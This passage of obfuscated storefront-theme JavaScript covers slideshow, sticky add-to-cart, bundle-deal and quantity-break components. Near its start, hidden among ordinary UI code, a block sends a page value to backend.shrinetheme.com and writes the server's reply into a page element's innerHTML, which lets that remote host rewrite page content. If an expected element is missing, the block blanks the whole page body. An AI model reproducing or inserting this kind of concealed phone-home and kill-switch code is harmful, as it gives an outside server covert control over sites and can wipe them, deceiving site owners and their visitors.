_0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let 